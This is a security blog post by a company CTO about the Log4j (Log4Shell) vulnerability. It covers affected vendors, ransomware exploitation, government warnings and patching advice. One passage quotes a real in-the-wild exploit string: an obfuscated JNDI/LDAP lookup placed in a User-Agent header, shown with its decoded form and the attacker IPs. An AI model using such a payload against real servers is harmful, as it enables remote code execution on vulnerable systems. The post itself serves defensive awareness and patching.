Cybersecurity Experts Alarmed Over Log4j Vulnerability. Should You be Worried?
The Apache Log4j vulnerability is currently the most talked-about security flaw due to its ability to affect everything, including security devices, developers, and cloud deployments. Log4j is a Java library that Apache developed to log error messages in applications. So the million-dollar question is, what applications and devices are at risk? Essentially, any application and device running Log4j versions 2.0 to 2.14.1 are vulnerable.
Leading software and cloud providers have provided a detailed analysis of how the vulnerability impacts different services. For example, AWS has provided detailed descriptions of the vulnerability’s impacts and is working to patch all AWS services that use Log4j. Similarly, IBM has said it is responding to the Log4j actively across all IBM products and infrastructures. In fact, IBM has confirmed that Websphere 9.0 and 8.5 are vulnerable to this security flaw.
Oracle Has Developed a Patch, but Exploitations Are Only Starting
Since Oracle issued an advisory alerting the discovered vulnerability, the cybersecurity industry has been working tirelessly to detect vulnerable devices and applications, identify possible attacks, and develop patches. However, business leaders have been concerned about the vulnerability’s scope and potential impacts. “As soon as I saw how you could exploit it, it was horrifying,” recalls Peter Membrey, ExpressVPN’s chief architect.
Security researchers have observed how attackers can use the Log4j vulnerability to launch and escalate attacks. For instance, Microsoft has reported that a new ransomware family, known as Khonsari, can exploit the Apache Log4j security flaw to execute ransomware attacks on non-Microsoft hosted Minecraft servers.
In a recent blog post, Microsoft confirmed earlier findings of security firm Bitdefender, which had disclosed the Khonsari ransomware family. Bitdefender revealed in the findings that it had identified several attempts to execute a Khonsari ransomware payload by targeting Windows systems that contain the flawed Apache Log4 logging library.
In addition, most organizations may lack awareness of the presence of the Java Log4j library as part of their applications, implying that they may not know they are vulnerable. As a result, malicious cyber adversaries have been quick to exploit the vulnerability as fast as possible. Check Point cyber security researchers have warned there are more than one hundred exploitation attempts every minute. On the same note, other cybersecurity researchers have warned of more than one hundred thousand attempts to exploit the vulnerability remotely since it was discovered.
While it is common for harmful cyber actors to exploit newly discovered vulnerabilities continuously, the ubiquity of the Apache Log4j vulnerability, coupled with most companies lacking awareness that it is part of their corporate networks, provides hackers with a larger window to attempt to exploit it and gain access. “Unlike other major cyberattacks that involve one or a limited number of software, Log4j is basically embedded in every Java-based product or web service. It is very difficult to manually remediate it,” notes Check Point.
National Cybersecurity Bodies Quick to Warn About the Vulnerability
National cybersecurity entities have been quick to issue warnings due to the potential danger of the Log4j vulnerability and how attackers can exploit it. For example, Jen Easterly, the Director of US Cybersecurity and Infrastructure Security Agency (CISA), warned companies that the vulnerability is one of the most severe she has ever encountered. “This vulnerability is one of the most serious that I’ve seen in my entire career, if not the most serious,” she said on a call with CNN. “We expect the vulnerability to be widely exploited by sophisticated actors, and we have limited time to take necessary steps in order to reduce the likelihood of damaging incidents,” she added.
Additionally, CISA has ramped up its message concerning Log4Shell, as the vulnerability has come to be called. CISA expects federal agencies and private organizations to patch the Apache Log4j vulnerability on 24th December 2021 and has added it to the Known Exploited Vulnerabilities database. More importantly, CISA has urged software vendors to detect, remediate, and patch affected products to protect against the flaw and subsequent flaws.
The UK National Cyber Security Center has also urged organizations to patch and install the latest updates on all devices and applications known to use the Apache Log4j logging library. An NCSC spokesperson reiterated that “The key step for organizations is to patch enterprise software quickly, and for developers using Log4j to update and distribute their software as soon as possible.”
Log4j Vulnerability Exploitation in the Wild
When I was asked about the number of users and applications that Log4j affects during our recent podcast Security This Week – The Internet is burning, I replied that there is no accurate estimate at the moment. However, everyone is talking about the flaw. Every time I open my browser and look at this, or literally just open Twitter and look at the InfoSec Twitter, Log4j is the focus. It ranges from Apple to Tesla to Minecraft, but no one knows how deep this rabbit hole goes yet.
MITRE assigned the Log4j vulnerability a CVSS score of 10/10, which is critically severe. Shortly after that, malicious cyber actors in the wild began attempting to exploit the security flaw, prompting cybersecurity bodies globally to urge entities to patch all their systems as soon as possible. In addition, the vulnerability affects all Log4j 2 versions, causing security nightmares for companies and the entire cybersecurity industry. According to Bitdefender, attackers may use various protocols to exploit the vulnerability in Log4j libraries, with 50.7% of attackers using the LDAP protocol.

Source: Bitdefender telemetry (12/10/2021 to 12/13/2021)

Soon, attackers could exploit the Log4j vulnerability to compromise scores of servers. Deutsche Telkom Group’s Cyber Emergency Response Team revealed that multiple threat actors had targeted its honeypots in an attempt to exploit the vulnerability. Similarly, Bad Packets said they had detected threat actors from numerous hosts, increasing their mass scanning activities in an effort to detect vulnerable Apache Log4Jjservers and remote code execution attacks. The most recent scanning activity as of this writing was just a few hours ago, as shown in the following example:
Example CVE-2021-44228 payload:
User agent: ekausif/3.1 ${${::-j}${::-n}d${::-i}:${::-l}${::-d}${::-a}${::-p}://${::-1}${::-5}${::-9}.${::-2}${::-2}3.5.30:44${::-3}/${::-o}=${::-t}omca${::-t}}
Decoded:
${jndi:ldap://159.223.5.30:443/o=tomcat}
Source IP: 137.184.218.211
The following screenshot illustrates the areas where the scanning activities are more concentrated.

Source: Greynote
In spite of the vulnerability’s severity, most business owners are unaware of whether the zero-day vulnerability has affected them. Subsequently, LunaSec warns organizations that the successful exploitation of the vulnerability could result in severe consequences since it is easy to exploit, and the Log4j exposure is ubiquitous in nature. For example, multiple enterprise frameworks, such as Apache Kafka, Apache Solr, Apache Struts2, Apache Flink, and Apache Druid bundle the Log4j library by default and are, therefore, potentially affected.
Rob Joyce, the cybersecurity director at the National Security Agency (NSA), confirmed that GHIDRA, the agency’s reverse-engineering tool contained the flawed Apache Log4j library. Thus, Joyce said that “the Log4j vulnerability is a significant threat for exploitation due to the widespread inclusion in software frameworks, even NSA’s GHIDRA.” Popular companies that may fall victim to attacks due to the vulnerability’s successful exploitation include JD, Steam, Cloudflare, Amazon, Twitter, NetEase, and Tencent.
What is the Fix?
The Log4j vulnerability is one of the most pervasive and dangerous cybersecurity vulnerabilities – but what can you do to stay protected?
While Apache developed and released a security patch for mitigating the vulnerability through the Log4j 2.15.0 update, it may take some time before all affected entities implement it in the affected systems. As a result, hackers may take advantage of the delay window to increase attacks by scouring the internet for flawed servers and vulnerable systems. However, organizations that cannot install the update can also set the log4j2.formatMsgNoLookups to true, which is the same walkaround that comes with the Apache Log4j 2.15.0 update. Users that update to the most recent version but still set the flag to false can be vulnerable to attacks. Also, the new update mitigates the security flaw but hardly counters potential backdoors and attacks introduced on compromised servers.
In this regard, Amit Yoran, the CEO at Tenable, notes that the Apache Log4j Remote Code Execution security flaw is the single largest critical vulnerability to be discovered in the last decade. “When all of the research is done, we may, in fact, learn that it is the single biggest vulnerability in the history of modern computing,” Yoran notes. Therefore, Yoran advises companies to assume that they are victims of a cyber breach and immediately roll out a cyber incident response plan. “While details are still emerging, we encourage organizations to update their security controls, assume they have been compromised, and activate existing incident response plans. The number one priority now is to work with your in-house information security and engineering teams or partner with an organization that conducts incident response to identify the impact to your organization,” he continues.
On our recent podcast episode of Security This Week – The Internet is Burning – my co-hosts (Patrick Hynds and Carl Franklin) and I recommend additional fixes other than patching. Apart from patching, my Pulsar Security team warn customers from getting too hyper focused on the Log4j issue and to keep their entire security risk footprint in mind. Currently there are millions of WordPress sites getting breached via vulnerable plugins. With cybercriminals going to unprecedented lengths to steal data and infect computers, bad guys are always looking at other avenues to breach your comporate environment. One of the basic pilars of cyber security protection is to always make sure software, critical or not, in your organization is patched, monitored, and properly configured. More breaches happen to software that isn’t properly configured or patched than exploited by a zero day.

Duane Laflotte
As CTO, Duane works to resolve complex technical issues for the team and its partners. He can be found at the bleeding edge of emerging technology and believes that continually feeding curiosity results in prolonged growth and creative solutions to complicated challenges. Duane is an expert technologist in the areas of cryptography, exploit development, networking, programming, and enterprise data storage. As an industry leader, Duane has worked with a wide array of Fortune 500, government, and military organizations - such as Disney, Bank of America, the FBI, SOCOM, DARPA, and the NHL – as a solutions architect, red team lead, and presales engineer. Duane is a highly accomplished engineer who has achieved expert-level certification as an Offensive Security Certified Expert (OSCE) among other credentials such as Offensive Security Certified Professional (OSCP), GIAC Exploit Researcher & Advanced Penetration Tester (GXPN), Certified Ethical Hacker (CEH), Microsoft Certified Professional, and Microsoft Technology Associate. Duane is an active FIRST Robotics volunteer and has coached teams which have earned the prestigious Chairman's Award.




